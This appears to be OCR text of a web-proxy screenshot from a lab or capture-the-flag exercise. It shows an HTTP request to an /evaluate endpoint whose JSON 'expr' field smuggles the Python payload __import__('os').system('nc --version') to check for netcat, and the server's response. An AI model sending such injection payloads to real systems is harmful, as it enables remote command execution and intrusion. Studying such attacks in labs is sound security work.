 Send Cancel < ▼ > ▼ T
Request
Pretty Raw Hex \n
1 POST /evaluate HTTP/1.1
2 Host: 192.35.185.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://192.35.185.3:5000
10 Connection: close
11 Referer: http://192.35.185.3:5000/
12
13 {
"expr":
"__import__('os').system('nc --version')"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 16
4 Access-Control-Allow-Origin:
http://192.35.185.3:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Thu, 24 Mar 2022 23:40:25 GMT
8
9 {"ans": "32512"}
The response is different